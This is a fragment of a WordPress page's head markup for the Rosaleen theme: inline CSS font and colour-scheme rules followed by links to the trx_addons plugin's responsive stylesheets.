.sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_mgenerator_form_field_tags_item,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.sc_chat_form_field_tags_item,.slide_info .slide_number,.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_events_item_more_link,.categories_list .categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_blogger_default.sc_blogger_default_courses .post_meta_item.post_author,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_testimonials_modern .sc_testimonials_item_content,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f45376;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#f9c260;--theme-color-text_link3:#f26c48;--theme-color-text_hover3:#f26c48;--theme-color-alter_bg_color:#F8F4F1;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,244,241,0.7);--theme-color-alter_bg_color_04:rgba(248,244,241,0.4);--theme-color-alter_bg_color_00:rgba(248,244,241,0);--theme-color-alter_bg_color_02:rgba(248,244,241,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(242,108,72,0.07);--theme-color-text_link3_02:rgba(242,108,72,0.2);--theme-color-text_link3_03:rgba(242,108,72,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6229}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#101010;--theme-color-bd_color:#313131;--theme-color-text:#BFBFBF;--theme-color-text_light:#979797;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FF521B;--theme-color-text_hover:#F53C01;--theme-color-text_link2:#FEB500;--theme-color-text_hover2:#FFA70E;--theme-color-text_link3:#719126;--theme-color-text_hover3:#7A9E31;--theme-color-alter_bg_color:#1A1A1A;--theme-color-alter_bg_hover:#2D2D2D;--theme-color-alter_bd_color:#313131;--theme-color-alter_bd_hover:#545454;--theme-color-alter_text:#BFBFBF;--theme-color-alter_light:#979797;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#313131;--theme-color-input_bd_hover:#566246;--theme-color-input_text:#BFBFBF;--theme-color-input_light:#979797;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#191919;--theme-color-bg_color_0:rgba(16,16,16,0);--theme-color-bg_color_02:rgba(16,16,16,0.2);--theme-color-bg_color_07:rgba(16,16,16,0.7);--theme-color-bg_color_08:rgba(16,16,16,0.8);--theme-color-bg_color_09:rgba(16,16,16,0.9);--theme-color-alter_bg_color_07:rgba(26,26,26,0.7);--theme-color-alter_bg_color_04:rgba(26,26,26,0.4);--theme-color-alter_bg_color_00:rgba(26,26,26,0);--theme-color-alter_bg_color_02:rgba(26,26,26,0.2);--theme-color-alter_bd_color_02:rgba(49,49,49,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,82,27,0.07);--theme-color-text_link_02:rgba(255,82,27,0.2);--theme-color-text_link_03:rgba(255,82,27,0.3);--theme-color-text_link_04:rgba(255,82,27,0.4);--theme-color-text_link_07:rgba(255,82,27,0.7);--theme-color-text_link2_08:rgba(254,181,0,0.8);--theme-color-text_link2_007:rgba(254,181,0,0.07);--theme-color-text_link2_02:rgba(254,181,0,0.2);--theme-color-text_link2_03:rgba(254,181,0,0.3);--theme-color-text_link2_05:rgba(254,181,0,0.5);--theme-color-text_link3_007:rgba(113,145,38,0.07);--theme-color-text_link3_02:rgba(113,145,38,0.2);--theme-color-text_link3_03:rgba(113,145,38,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(25,25,25,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6229;--theme-color-alter_link_blend:#ff6229}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F4F1;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f26c48;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#e7ab40;--theme-color-text_link3:#42b4c0;--theme-color-text_hover3:#117c88;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#f45376;--theme-color-alter_hover:#f26c48;--theme-color-alter_link2:#f9c260;--theme-color-alter_hover2:#e7ab40;--theme-color-alter_link3:#42b4c0;--theme-color-alter_hover3:#117c88;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#f45376;--theme-color-extra_hover:#f26c48;--theme-color-extra_link2:#f9c260;--theme-color-extra_hover2:#e7ab40;--theme-color-extra_link3:#42b4c0;--theme-color-extra_hover3:#117c88;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,244,241,0);--theme-color-bg_color_02:rgba(248,244,241,0.2);--theme-color-bg_color_07:rgba(248,244,241,0.7);--theme-color-bg_color_08:rgba(248,244,241,0.8);--theme-color-bg_color_09:rgba(248,244,241,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(244,83,118,0.2);--theme-color-alter_link_07:rgba(244,83,118,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(244,83,118,0.2);--theme-color-extra_link_07:rgba(244,83,118,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(66,180,192,0.07);--theme-color-text_link3_02:rgba(66,180,192,0.2);--theme-color-text_link3_03:rgba(66,180,192,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6380}
/*# sourceURL=rosaleen-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-1-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=1579681228' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-2-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=1110706327' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-3-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=1860318349' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-extra-styles-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=1762821097' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=213725785' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=919714541' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css?reload=344523739' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=829182869' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.responsive.css?reload=1031834727' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css?reload=1245966120' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=892638707' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=1083352774' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.responsive.css?reload=548917931' type='text/css' media='(max-width:479px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.responsive.css?reload=1170487410' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css?reload=558700895' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css?reload=88247536' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css?reload=133785442' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css?reload=1536170909' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css?reload=780199498' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css?reload=140122850' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css?reload=333864206' type='text/css' media='all' />
